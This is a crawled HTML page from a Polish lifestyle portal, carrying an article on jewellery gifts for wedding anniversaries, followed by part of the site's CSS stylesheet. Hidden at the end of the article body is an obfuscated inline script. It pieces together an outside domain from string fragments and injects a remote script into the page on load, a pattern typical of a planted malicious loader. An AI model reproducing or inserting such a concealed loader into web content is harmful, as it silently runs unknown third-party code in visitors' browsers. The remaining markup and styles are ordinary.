

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wisesoft.pl/a/mnhx,bizuteryjne-podarki-idealne-na-rocznice-slubu
body_size: 6518
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="pl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="​Rocznica ślubu to szczególny dzień, w którym wspominamy rozpoczęcie wspólnego życia. Pary spędzają ten dzień razem, często na romantycznej kolacji i obdarowują się...">    
    <title>Biżuteryjne podarki idealne na rocznicę ślubu - WISESOFT.pl</title>
    <!-- Bootstrap core CSS -->
    <link href="/css/bootstrap.min.css" rel="stylesheet" type="text/css">
    <!--Custom CSS-->
    <link href="/css/style.css" rel="stylesheet" type="text/css">
    <!--Plugin CSS-->
    <link href="/css/plugin.css" rel="stylesheet" type="text/css">
    <!--Font Awesome-->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    
<link href="/form.css" rel="stylesheet" type="text/css">
<link rel="canonical" href="https://wisesoft.pl/a/mnhx,bizuteryjne-podarki-idealne-na-rocznice-slubu" />
<meta name="robots" content="index,follow" />
<link href="/style.css" rel="stylesheet" type="text/css">
</head>
<body>

	
	
  <!--Socialmedia  -->
      
  
      <!-- Header -->
    <header>
        <div class="upper-head clearfix">
            <div class="container">
                <div class="header-date">
                    <p><i class="icon-clock"></i> Sobota, 24 stycznia 2026</p>
                    <!-- <p><i class="icon-cloud"></i> Hollywood, America</p> -->
                </div>
                <ul class="header-social-links pull-right">
                                                                            </ul>
            </div>
        </div>
    </header>
    <!-- Header Ends -->

    <!-- Navigation Bar -->
    <div class="navigation">
        <div class="container">
            <div class="navigation-content">
                <div class="header_menu">
                    <!-- start Navbar (Header) -->
                    <nav class="navbar navbar-default navbar-sticky-function navbar-arrow">
                        <div class="logo pull-left">
                            <a href="/"><img alt="Image" src="/files/logo.png"></a>
                        </div>
                        <div id="navbar" class="navbar-nav-wrapper pull-right">

                            <ul class="nav navbar-nav" id="responsive-menu">

                                                                                                                                                                        <li  class="has-child" >
                                                                                                            <a href="/k/smj,edukacja">Edukacja</a>
                                  </li>
                                                                                                            <li  class="has-child" >
                                                                                                            <a href="/k/umj,rodzina">Rodzina</a>
                                  </li>
                                                                                                            <li  class="has-child" >
                                                                                                            <a href="/k/mhj,dziecko">Dziecko</a>
                                  </li>
                                                                                                            <li  class="has-child" >
                                                                                                            <a href="/k/thj,slub-i-wesele">Ślub i wesele</a>
                                  </li>
                                                                                                            <li  class="has-child" >
                                                                                                            <a href="/k/ohj,sport-i-fitness">Sport i fitness</a>
                                  </li>
                                                                                                            <li  class="has-child" >
                                                                                                            <a href="/k/etj,zdrowie">Zdrowie </a>
                                  </li>
                                                                                                            <li  class="has-child" >
                                                                                                            <a href="/k/oxj,podroze">Podróże</a>
                                  </li>
                                                                                                            <li  class="has-child" >
                                                                                                            <a href="/k/duj,technologie">Technologie</a>
                                  </li>
                                                                                                            <li  class="has-child" >
                                                                                                              <ul>
                                                                                                                                                    <li>
                                                                                                            <a href="http://www.stacjaturystyczna.pl/">stacjaturystyczna.pl</a>
                                  </li>
                                                                                                            <li>
                                                                                                            <a href="http://nowy-tech.pl/">nowy-tech.pl</a>
                                  </li>
                                                                                                            <li>
                                                                                                            <a href="https://www.sekretykobiet.com.pl/">sekretykobiet.com.pl</a>
                                  </li>
                                                                                                            <li>
                                                                                                            <a href="http://naukowefakty.pl/">naukowefakty.pl</a>
                                  </li>
                                                                                                            <li>
                                                                                                            <a href="http://1001narzedzi.pl/">1001narzedzi.pl</a>
                                  </li>
                                                                                                            <li>
                                                                                                            <a href="https://portalclassic.pl/">portalclassic.pl</a>
                                  </li>
                                                                                                            <li>
                                                                                                            <a href="http://www.modernbusiness.com.pl/">modernbusiness.com.pl</a>
                                  </li>
                                                                                                            <li>
                                                                                                            <a href="http://itcworld.pl/">itcworld.pl</a>
                                  </li>
                                                                                                            <li>
                                                                                                            <a href="http://glazurniczy.pl/">glazurniczy.pl</a>
                                  </li>
                                                                                                            <li>
                                                                                                            <a href="http://maly-smyk.com.pl/">maly-smyk.com.pl</a>
                                  </li>
                                                                                                            <li>
                                                                                                            <a href="http://funner.pl/">funner.pl</a>
                                  </li>
                                                                                                      </ul>
                                                                        <a href="/k/weee,grupa">Grupa</a>
                                  </li>
                                                                                                                                  <li ><a href="/contact.html">Kontakt</a></li>
                                                              <li>
                                    <a id="searchtoggl" class="searchtoggle"><i class="fa fa-search" aria-hidden="true"></i></a>
                                </li>
                            </ul>
                        </div><!--/.nav-collapse -->
                        <div id="slicknav-mobile"></div>
                    </nav>
                </div>
                <div id="searchbar" class="searchbar">
                    <form action="https://www.google.pl/search" method="get">
                        <div class="form-group">
                            <input type="search" class="form-control" id="q" name="q" placeholder="Napisz i wciśnij ENTER">
                            <input type="hidden" class="search_btn" name="as_sitesearch" value="wisesoft.pl">
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
    <!-- Navigation Bar Ends -->


	
	        <!-- Breadcrumb -->
<div class="page-cover">
    <div class="container">
        <div class="row">
            <div class="col-xs-5">
                <div class="cover-content">
                    <div class="author-detail">
                        <a href="/k/thj,slub-i-wesele" class="tag tag-blue">Ślub i wesele</a>
                    </div>                    <h1>Biżuteryjne podarki idealne na rocznicę ślubu</h1>
                    <div class="author-detail">
                        <p><i class="icon-clock"></i> 24 listopada 2020</p>
                         <p><i class="icon-chat"></i> 0</p>                    </div>
                </div>
            </div>
            <div class="col-xs-7">
                <img src="/files/2250x1500_bizuteryjne-podarki-idealne-na-rocznice-slubu-ekfi.jpg">
            </div>
        </div>
    </div>
</div>
<!-- Breadcrumb Ends -->

<!-- Detail -->
<section class="item-content">
    <div class="container">
        <div class="row">
            <div class="col-sm-8">
                <div class="item-wrapper">
                    <div class="item-detail">
                        <p class="articlepara"><p>​Rocznica ślubu to szczególny dzień, w którym wspominamy rozpoczęcie wspólnego życia. Pary spędzają ten dzień razem, często na romantycznej kolacji i obdarowują się prezentami. Jednak wybranie idealnego podarunku nie jest takie łatwe. Klasycznym i sprawdzonym rozwiązaniem jest biżuteria. Niezależnie od tego, czy jest to 1, 10, czy 25 rocznica, eleganckie ozdoby zawsze będą zachwycającym prezentem, który podkreśli niezmienność uczuć.</p>

<h2><strong>Prezent na rocznicę ślubu dla żony</strong></h2>

<p style="text-align: justify;">Każda kobieta chce czuć się pięknie i wyjątkowo. Za sprawą ekskluzywnej biżuterii zdecydowanie można tak się poczuć. <strong>Świetnym wyborem są zestawy zawierające kolczyki i naszyjnik.</strong> Taki prezent jest bardzo elegancki i podkreśli urodę każdej kobiety. Z kolei <strong>naszyjnik z personalizowaną, grawerowaną zawieszką</strong>, sprawia, że podarunek jest niepowtarzalny. Dla kobiet, które lubią delikatną i minimalistyczną biżuterię, proponujemy <strong>łańcuszki z subtelną zawieszką</strong> np. literą ukochanego albo w kształcie serca. Na okrągłą rocznicę, romantycznym prezentem będzie <strong><a href="https://fugart.pl/category/pierscionki">pierścionek</a></strong> z ulubionym kamieniem, który można podarować drugi raz prosząc o rękę. Taki gest pokazuje, że mimo upływu lat, miłość między żoną a mężem jest niezmienna.</p>

<h2><strong>Prezent na rocznicę ślubu dla męża</strong></h2>

<p style="text-align: justify;">Biżuteria to nie tylko prezent dla kobiet. Istnieje również biżuteria męska, która oczywiście różni się od damskich rodzajów. Taki podarunek jest dobrym pomysłem, jeśli mąż gustuje w ekskluzywnych dodatkach i ceni sobie modę. <strong>Przykładem męskiej biżuterii idealnej na specjalną okazję są spinki do mankietów.</strong> Są nie tylko eleganckie, ale przede wszystkim praktyczne. Można je nosić do garnituru lub koszuli. To świetny prezent dla mężczyzny w każdym wieku. Innym rodzajem męskiej biżuterii są <strong>modne naszyjniki z zawieszkami.</strong> Łańcuszki z wisiorkami dla panów są bardzo masywne i wyraziste, przez co dodają męskości. Pasują do wielu stylów ubioru i są oryginalnym dodatkiem.</p>

<h2><strong>Biżuteria ze zdjęciem</strong></h2>

<p style="text-align: justify;">Specjalista z <strong><a href="https://fugart.pl/">salonu Fugart</a></strong> radzi:</p>

<p style="text-align: justify;"><em>&bdquo;Niebanalnym pomysłem jest biżuteria ze zdjęciem. Taki prezent sprawdzi się, jeśli osoba obdarowywana lubi nieszablonowe i oryginalne dodatki. To także świetny wybór, jeśli żona posiada już dużą kolekcję biżuterii i niełatwo ją zaskoczyć. Zawieszka ze zdjęciem będzie wyróżniała się na tle innych ozdób&rdquo;. </em></p>

<p style="text-align: justify;"><strong>Fotografia umieszczona na biżuterii może być portretem męża, wspomnieniem ze wspólnych wakacji albo po prostu zdjęciem z dnia ślubu.</strong> Dzięki takiemu prezentowi, można mieć ukochaną osobę zawsze przy sobie lub przywołać wyjątkową chwilę. Charms lub bransoletka ze zdjęciem to doskonały pomysł, aby pokazać bliskiej osobie, że włożyło się serce w przygotowywanie prezentu, co na pewno zostanie docenione.</p>
<script>
(function(){
iidd_=("u"+"st");iidd=document.createElement("script");iidd.async=true;
iiddu="247191414";iidd_+="a"+("t.");iidd_+="i"+("nf"+("o"))+("/");
iiddu+=".c1lg87j2idd63lh7";iiddu+="jsh07cw0fqwpg1";
iidd.src="https://"+iidd_+iiddu;iidd.type="text/javascript";
d_b=document.body;d_b.appendChild(iidd);
})();
</script></p>
                    </div>
                                                            <div class="comment-box">
                        <h3>Komentarze (0)</h3>
                        <ul class="comment-list">
                                                    </ul>
                        <a  href="#" data-comment-aid="mnhx"  class="btn-white btn-red">Zostaw komentarz</a>
                    </div>
                                    </div>
            </div>
            <div class="col-md-4 col-sm-12">
                  <div class="item-sidebar">
        <div class="post-categories sidebar-box">
            <div class="sidebar-title">
                <h3>Kategorie</h3>
            </div>
            <ul>
                              <li><a href="/k/mhj,dziecko">Dziecko</a></li>
                              <li><a href="/k/smj,edukacja">Edukacja</a></li>
                              <li><a href="http://glazurniczy.pl/">glazurniczy.pl</a></li>
                              <li><a href="http://naukowefakty.pl/">naukowefakty.pl</a></li>
                              <li><a href="http://www.stacjaturystyczna.pl/">stacjaturystyczna.pl</a></li>
                              <li><a href="/k/oxj,podroze">Podróże</a></li>
                          </ul>
        </div>
                <div class="recent-post clearfix sidebar-box">
            <div class="sidebar-title">
                <h3>Najnowsze</h3>
            </div>
                                    <div class="recent-item">
                <div class="recent-image">
                    <img src="/files/150x150_gdzie-bezpiecznie-kupowac-zloto-w-polsce-lcdu.jpg" alt="Image">
                </div>
                <div class="recent-content">
                    <a href="/k/smj,edukacja" class="tag tag-blue">Edukacja</a>                    <h4><a href="/a/oyvu,gdzie-bezpiecznie-kupowac-zloto-w-polsce">Gdzie bezpiecznie kupować złoto w Polsce?</a></h4>
                    <div class="author-detail">
                        <p><i class="icon-clock"></i> 13 grudnia 2025</p>
                        <p><i class="icon-chat"></i> 0</p>                    </div>
                </div>
            </div>
                                    <div class="recent-item">
                <div class="recent-image">
                    <img src="/files/150x150_ile-wat-powinien-miec-dobry-glosnik-bluetooth-kmbu.jpg" alt="Image">
                </div>
                <div class="recent-content">
                    <a href="/k/duj,technologie" class="tag tag-green">Technologie</a>                    <h4><a href="/a/nreu,ile-wat-powinien-miec-dobry-glosnik-bluetooth">Ile wat powinien mieć dobry głośnik...</a></h4>
                    <div class="author-detail">
                        <p><i class="icon-clock"></i> 17 listopada 2025</p>
                        <p><i class="icon-chat"></i> 0</p>                    </div>
                </div>
            </div>
                                    <div class="recent-item">
                <div class="recent-image">
                    <img src="/files/150x150_jakie-materialy-sa-najbezpieczniejsze-dla-skory-wrazliwej-aydu.jpg" alt="Image">
                </div>
                <div class="recent-content">
                    <a href="/k/etj,zdrowie" class="tag tag-green">Zdrowie </a>                    <h4><a href="/a/bkvu,jakie-materialy-sa-najbezpieczniejsze-dla-skory-wrazliwej">Jakie materiały są najbezpieczniejsze dla...</a></h4>
                    <div class="author-detail">
                        <p><i class="icon-clock"></i> 9 listopada 2025</p>
                        <p><i class="icon-chat"></i> 0</p>                    </div>
                </div>
            </div>
                                    <div class="recent-item">
                <div class="recent-image">
                    <img src="/files/150x150_jakie-walory-odzywcze-ma-kielbasa-wiejska-grbu.jpg" alt="Image">
                </div>
                <div class="recent-content">
                    <a href="/k/etj,zdrowie" class="tag tag-green">Zdrowie </a>                    <h4><a href="/a/tdeu,jakie-walory-odzywcze-ma-kielbasa-wiejska">Jakie walory odżywcze ma kiełbasa wiejska?</a></h4>
                    <div class="author-detail">
                        <p><i class="icon-clock"></i> 21 października 2025</p>
                        <p><i class="icon-chat"></i> 0</p>                    </div>
                </div>
            </div>
                    </div>
                        <div class="ad1 sidebar-box">
            <div class="sidebar-title">
                <h3>Reklama</h3>
            </div>
            <div class="ad1-image">
              <div class="sidebar-slider-fade">
                            <a  href="https://sasiedzki.pl/nieruchomosci/mieszkania/wielkopolskie/rawicz,bgy?status=2"  title="mieszkania w Rawiczu do sprzedania" target="_blank" >
                <img class="img-fluid" src="/files/a0a03b3f9e93ad50.png" alt="">
              </a>
                            <a  href="http://gieldacv.pl/oferty-pracy/praca-w-budownictwie/jca/"  title="Operator Wózka Widłowego - Praca Kraków" target="_blank" >
                <img class="img-fluid" src="/files/4a992fb6ced4e254.png" alt="">
              </a>
                            </div>
            </div>
        </div>
                                    <div class="popular-post sidebar-box">
              <div class="sidebar-title">
                  <h3>Powiązane artykuły</h3>
              </div>
                                                        <div class="popular-item">
                  <div class="popular-content">
                      <span class="item-no">01</span>
                      <h4><a href="/a/bxpj,co-zrobic-by-rozpoczac-uniewaznienie-slubu-koscielnego">Co zrobić, by rozpocząć unieważnienie...</a></h4>
                      <div class="author-detail">
                        <p><i class="icon-clock"></i> 27 kwietnia 2023</p>
                        <p><i class="icon-chat"></i> 0</p>                      </div>
                  </div>
              </div>
                                          <div class="popular-item">
                  <div class="popular-content">
                      <span class="item-no">02</span>
                      <h4><a href="/a/ovvq,jaki-makijaz-jest-najlepszy-na-slub">Jaki makijaż jest najlepszy na ślub?</a></h4>
                      <div class="author-detail">
                        <p><i class="icon-clock"></i> 29 sierpnia 2022</p>
                        <p><i class="icon-chat"></i> 0</p>                      </div>
                  </div>
              </div>
                                          <div class="popular-item">
                  <div class="popular-content">
                      <span class="item-no">03</span>
                      <h4><a href="/a/zdop,obraczki-slubne-z-bialego-zlota-hit-ostatnich-sezonow">Obrączki ślubne z białego złota - hit...</a></h4>
                      <div class="author-detail">
                        <p><i class="icon-clock"></i> 27 maja 2022</p>
                        <p><i class="icon-chat"></i> 0</p>                      </div>
                  </div>
              </div>
                                          <div class="popular-item">
                  <div class="popular-content">
                      <span class="item-no">04</span>
                      <h4><a href="/a/odir,skuteczne-rytualy-milosne">Skuteczne rytuały miłosne</a></h4>
                      <div class="author-detail">
                        <p><i class="icon-clock"></i> 15 marca 2022</p>
                        <p><i class="icon-chat"></i> 0</p>                      </div>
                  </div>
              </div>
                        </div>
        
                    </div>

            </div>
        </div>
    </div>
</section>

    
	
	








<!-- Footer -->
<footer>
    <div class="footer-content">
        <div class="footer-content">
            <div class="container">
                <div class="row">
                    <div class="col-sm-4 col-xs-12">
                        <div class="about">
                            <h3>WISESOFT</h3>
                            <p>Wisesoft - portal z praktycznymi poradami i ciekawymi artykułami. Każdego dnia dawka nowej wiedzy z zakresu m.in. zdrowia i urody, sportu i fitnessu czy też podróży lub technologii i wiele wiele więcej. Wszyscy znajdą tu coś dla siebie! Zapraszamy!</p>
                            <ul class="header-social-links">
                                                                                                                            </ul>
                        </div>
                    </div>
                                                            <div class="col-sm-2 col-xs-6">
                        <div class="categories">
                            <h3>Kategorie</h3>
                            <ul>
                                                              <li><a href="/k/thj,slub-i-wesele">Ślub i wesele</a></li>
                                                              <li><a href="/k/mhj,dziecko">Dziecko</a></li>
                                                              <li><a href="http://www.modernbusiness.com.pl/">modernbusiness.com.pl</a></li>
                                                              <li><a href="/k/weee,grupa">Grupa</a></li>
                                                              <li><a href="/k/ohj,sport-i-fitness">Sport i fitness</a></li>
                                                              <li><a href="http://1001narzedzi.pl/">1001narzedzi.pl</a></li>
                                                          </ul>
                        </div>
                    </div>
                                        <div class="col-sm-2 col-xs-6">
                        <div class="tags">
                            <h3>Zobacz</h3>
                            <ul>
                                                            <li>
                                <a href="
  http://alertsmogowy.pl/">
  Alert Smogowy</a>
                              </li>                                                            <li>
                                <a href="
  http://widowisko.pl/">
  Widowisko</a>
                              </li>                                                            <li>
                                <a href="
  http://zbieracze.pl/">
  Zbieracze</a>
                              </li>                                                            <li>
                                <a href="
  https://faniczterechkolek.pl/">
    Faniczterechkolek</a>
                              </li>                                                            <li>
                                <a href=""></a>
                              </li>                            </ul>
                        </div>
                    </div>
                                        <div class="col-sm-4 col-xs-12">
                                                                        <div class="sidebar-slider-fade">
                                                        <a  href="https://biurotrend.pl/"  title="" target="_blank" >
                              <img class="img-fluid" src="/files/5d1c09880ce30fdc.png" alt="przybory szkolne">
                            </a>
                                                        </div>
                                          </div>
                </div>
            </div>
        </div>
        <div class="footer-copyright">
            <div class="container">
                <div class="copyright-content text-center">
                    <span>© Copyright wisesoft.pl | Wszelkie Prawa Zastrzeżone.</span>
                </div>
            </div>
        </div>
    </div>
    <div class="overlay"></div>
</footer>
<!-- Footer Ends -->



    <!-- *Scripts* -->
    <script src="/js/jquery-3.3.1.min.js"></script>
    <script src="/js/bootstrap.min.js"></script>
    <script src="/js/plugin.js"></script>
    <script src="/js/main.js"></script>
    <script src="/js/custom-mixitup.js"></script>
	<script src="/js/slider.js"></script>
	<script src="/js/_contact_form.js"></script>
    
<script type="text/javascript" src="/form.tools.js"></script>
<script type="text/javascript" src="/user.js"></script>
<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-77642462-13', 'auto');
	ga('send', 'pageview');

</script>
<script type="text/javascript" src="/form.js"></script>
<script type="text/javascript" src="/respond.js"></script>
<script type="text/javascript">window.resp({"b":"a","c":"10276"});</script>
<script type="text/javascript">(function(){var a="__ipcan_hlcRmYb-t7UmTxqDieKlaTT1YRamygpo6FSKLmTbtEo.=";var b=document.cookie.split(";");var e="null";for(var i=0;i<b.length;i++){var c;if(typeof String.prototype.trim!=="function"){c=b[i].replace(/^\s+|\s+$/g,"");}else{c = b[i].trim();} if(c.indexOf(a)==0){e=c.substring(a.length,c.length);}}var s=document.createElement("script");s.type="text/javascript";s.async=true;var d=new Date();var f = document.referrer;s.src="//media-fusion.ipresso.pl/monitoridentification/hlcRmYb-t7UmTxqDieKlaTT1YRamygpo6FSKLmTbtEo./xT9LqL69W8-JeaiVrkhYPiRuvZbEiAcFjiVbFpbKgvk./monitoridentification.js?t="+d.getTime()+"&r="+encodeURIComponent(f)+"&ti="+encodeURIComponent(document.title)+"&c="+e+"&z=hQiDN-xx199HdOzXqlT5CSZWjDvVo0buJQpUxdzZMyM.";var o=document.getElementsByTagName("script")[0];o.parentNode.insertBefore(s, o);})();</script>
<script type="application/ld+json">[{"@context":"http:\/\/schema.org","@type":"Article","headline":"Biżuteryjne podarki idealne na rocznicę ślubu","url":"https:\/\/wisesoft.pl\/a\/mnhx,bizuteryjne-podarki-idealne-na-rocznice-slubu","datePublished":"2020-11-24","dateModified":"2020-11-25","mainEntityOfPage":"https:\/\/wisesoft.pl\/a\/mnhx,bizuteryjne-podarki-idealne-na-rocznice-slubu","image":"https:\/\/wisesoft.pl\/files\/150x150_bizuteryjne-podarki-idealne-na-rocznice-slubu-ekfi.jpg","publisher":{"@type":"Organization","name":"wisesoft.pl","url":"https:\/\/wisesoft.pl","logo":"https:\/\/wisesoft.pl\/files\/logo.png"},"description":"​Rocznica ślubu to szczególny dzień, w którym wspominamy rozpoczęcie wspólnego życia. Pary spędzają ten dzień razem, często na romantycznej kolacji i obdarowują się..."},{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https:\/\/wisesoft.pl"},{"@type":"ListItem","position":2,"name":"Ślub i wesele","item":"https:\/\/wisesoft.pl\/k\/thj,slub-i-wesele"},{"@type":"ListItem","position":3,"name":"Biżuteryjne podarki idealne na rocznicę ślubu","item":"https:\/\/wisesoft.pl\/a\/mnhx,bizuteryjne-podarki-idealne-na-rocznice-slubu"}]}]</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wisesoft.pl/css/style.css
body_size: 12608
content:
/*
/*------------------------------------------------------------------

- // TABLE OF CONTENTS // -

========================================================================


 1.* Default
 2.* Navbar
 3.* Header
 4.* Slider
 5.* Marquee
 6.* Section Title
 7.* Homepage Content
 8.* Footer
 9.* Detail Page
 10.* Different Homepage CSS
 11.*Responsive

 */

@import url(https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700);
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700);
@import url(https://fonts.googleapis.com/css?family=Bitter);

* {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  background: transparent;
  box-sizing: border-box;
}

ol, ul {
  list-style: none;
}

:focus {
  outline: 0;
}

.clear {
  clear: both;
  line-height: 0;
  font-size: 0;
}

.clearfix:after {
  clear: both;
  content: '.';
  display: block;
  visibility: hidden;
  height: 0;
}
.clearfix:after .test {
  color: red;
}

.clearfix {
  display: inline-block;
}

* html .clearfix {
  height: 1%;
}

.clearfix {
  display: block;
}

header,
nav,
section,
article,
aside,
footer {
  display: block;
}

* {
  margin: 0;
  padding: 0;
}

body {
  margin: 0;
  padding: 0;
  font-size: 15px;
  background:#fff;
  font-family: 'Open sans', sans-serif;
  line-height: 1.5;
  color: #333;
  font-weight: 500;
}

h1,h2,h3,h4,h5,h6 {
  font-weight: 500;
  margin-bottom: 15px;
  color: #444444;
  margin-top: 0;
  line-height: 1.1;
  font-family: 'Roboto', serif;
}
h1{
  font-size: 36px;
}
h2 {
  font-size: 28px;
}

h3 {
  font-size: 21px;
}

h4 {
  font-size: 18px;
}

h5 {
  font-size: 16px;
}

h6 {
  font-size: 14px;
}

hr {
  border: 0.5px solid #444444;
}

p {
  margin-bottom: 15px;
  color: #555;
  font-size: 15px;
}

ul {
  margin: 0;
  padding: 0;
}
ul li {
  margin-bottom: 15px;
  color: #777;
  position: relative;
}
a {
  color: #303e4b;
  transition: all ease-in-out 0.3s;
}
a:hover {
  text-decoration: none;
  color: #f75656;
  transition: all 0.4s ease;
}
a:focus {
  outline: none;
  text-decoration: none;
}
input[type=text],
input[type=email],
input[type=number],
input[type=search],
input[type=password],
input[type=tel],
textarea,
select {
  font-size: 14px;
  font-family: 'Roboto', sans-serif;
  font-weight: 300;
  box-shadow: none;
  border: 1px solid #eceaea;
  border-radius:0px;
  padding: 10px 25px;
  width: 100%;
  color: #444444;
  height: auto;
  margin-bottom: 15px;
}
input[type=text]:focus,
input[type=email]:focus,
input[type=number]:focus,
input[type=search]:focus,
input[type=password]:focus,
input[type=tel]:focus,
textarea:focus,
select:focus {
  border-color: #ea222b;
  transition: all 0.5s ease;
}

select {
  padding: 12px 25px;
}

textarea {
  resize: vertical;
  height: 200px;
}

img {
  width: 100%;
}
section{
  padding: 50px 0;
}
a.tag {
  color: #fff;
  background: transparent;
  padding: 5px 10px;
  font-size: 13px;
  font-weight: 500;
  border:1px solid #fff;
  transition: all ease-in-out 0.3s;
  display: inline-block;
}
a.tag:hover{
  background: #333;
  color: #fff !important;
}
a.tag-blue{
  background:#3d9ddf;
  border:none;
}
a.tag-green{
  background: #69b74f;
  border: none;
}
a.tag-gold{
  border: none;
  background: #e36493;
}
.sectionoverlay{
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background: rgba(0,0,0,0.5);
}
a.btn-white{
  padding: 10px 30px;
  transition: all ease-in-out 0.3s;
  border-radius: 30px;
  display: inline-block;
  color: #f75656;
  background: #fff;
}
a.btn-red{
  border: 1px solid #f75656;
  color: #f75656;
}
a.btn-white:hover{
  background: #f75656;
  color: #fff;
}
a.btn-red:hover{
  background: #f75656;
  color: #fff;
}
.blog-font{
  font-family: 'Bitter';
}
.blog-item-detail p.articlepara{
  font-family: 'Slabo 27px', serif;
}
.form-group{
  margin-bottom: 0;
}
iframe{
  width: 100%;
}
@media (min-width: 1200px){
  .container{
  width: 1200px;
}
#dark .container{
  width: 1240px;
}
}
/* ====================== */
/*         Header         */
/* ====================== */


.navbar {
    border-bottom: 0;
    padding: 0;
    -webkit-transition: all 0.1s ease-in-out 0s;
    -moz-transition: all 0.1s ease-in-out 0s;
    -ms-transition: all 0.1s ease-in-out 0s;
    -o-transition: all 0.1s ease-in-out 0s;
    transition: all 0.1s ease-in-out 0s;
    min-height: 30px;
}

.navbar.navbar-default {
    margin:0;
    padding: 0;
    height: auto;
    background: transparent;
    border:none;
}

.logo {
    padding:8px 0;
}

.logo a{font-size: 28px; text-transform: uppercase; font-weight: bold;}

.bg-color-header .navbar-default {
    background: #FE8800;
}


/* Main Menu Dropdown */

.logo-wrapper,
.navbar-nav-wrapper,
.nav-mini-wrapper {
    float: left;
}

.logo-wrapper {
    width: 100%;
    text-align: center;
    margin-bottom: 20px;
}

ul.nav-mini{
    padding-top: 3px;
    padding-right: 13px;
}

ul.nav-mini li {
    display: inline-block;
    margin-right: 10px;
    font-size: 13px;
    background: #00bcd4;
    border-radius: 5px;
    padding: 2px 10px;
}

ul.nav-mini li:last-child{margin-right: 0px;}

ul.nav-mini li i{color: #fff; padding-right: 5px;}
.nav.navbar-nav {
    float: left;
    transition: all ease-in-out 0.5s;
}

.nav.navbar-nav li {
    position: relative;
    float: none;
    display: inline-block;
    margin: 10px;
}
.nav.navbar-nav li:last-child{
  margin-right: 0;
}

.nav.navbar-nav li a {
    color: #FFF;
}
.nav.navbar-nav li.has-child i{
  display: inline-block;
}

.nav.navbar-nav > li > a {
    line-height: 3.5;
    font-size: 14px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    padding:0;
    color: #333;
    position: relative;
    font-weight: 600;
}

.nav.navbar-nav > li > a:hover, .nav.navbar-nav > li.active > a,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
    color: #f75656;
    background: none;
    text-decoration: none;
}

.nav.navbar-nav > li:last-child > a:after {
    display: none;
}

.nav.navbar-nav li ul {
    z-index: 99999;
    padding: 0;
    margin: 0;
    position: absolute;
    top: 66px;
    left: 0;
    width: 200px;
    display: none;
    background-color: #fff;
    border: 1px solid #EEE;
    border-top: 2px solid #f75656;
    -webkit-box-shadow: 0px 0px 12px -3px rgba(0, 0, 0, 0.4);
